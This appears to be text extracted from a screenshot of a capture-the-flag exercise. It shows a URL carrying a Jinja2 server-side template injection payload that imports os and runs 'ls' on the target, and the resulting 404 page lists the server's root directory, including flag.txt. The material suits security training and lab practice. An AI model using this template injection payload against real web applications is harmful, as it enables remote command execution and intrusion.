 view-source:http://206.189.28.151:32571/%7B%7Brequest.application.__globals__.__builtins__.__import__('os').popen('ls').read()%7D%7D
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2 <h1>Error 404</h1>
3 <p>The page '<str>bin
4 boot
5 dev
6 etc
7 flag.txt
8 home
9 lib
10 lib64
11 media
12 mnt
13 opt
14 proc
15 root
16 run
17 sbin
18 srv
19 sys
20 tmp
21 usr
22 var
23 </str>' could not be found</p>